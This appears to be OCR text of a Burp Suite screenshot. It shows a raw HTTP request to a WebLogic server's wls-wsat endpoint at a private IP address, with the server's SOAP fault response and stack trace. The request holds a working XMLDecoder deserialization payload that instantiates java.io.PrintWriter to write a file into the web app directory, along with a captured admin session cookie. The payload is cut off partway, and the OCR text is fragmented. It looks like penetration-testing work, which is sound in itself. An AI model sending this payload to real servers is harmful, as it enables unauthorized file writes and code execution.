 Request
Pretty Raw Hex \n
1 POST http://192.168.253.8:7001/wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.253.8:7001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,eu;q=0.7,ja;q=0.6
10 Cookie: b-user-id=84f0264e-a02a-70a0-a51d-74b587c8a089; ADMINCONSOLESESSION=
dPBFkxCfQZtvZQpT83SLvyyTv5wTvXF49JQJBjy2M1f5bTpSvZYB!898710205
11 Content-Type: text/xml
12 Connection: close
13 Content-Length: 695
14
15 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
16 <soapenv:Header>
17 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
18 <java version="1.6.0" class="java.beans.XMLDecoder">
19 <object class="java.io.PrintWriter">
20 <string>
servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.txt
</string>
Response
Pretty Raw Hex Render \n
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><
ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file=
"WorkContextEntryImpl.java" line="92" method="readEntry"/><
ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="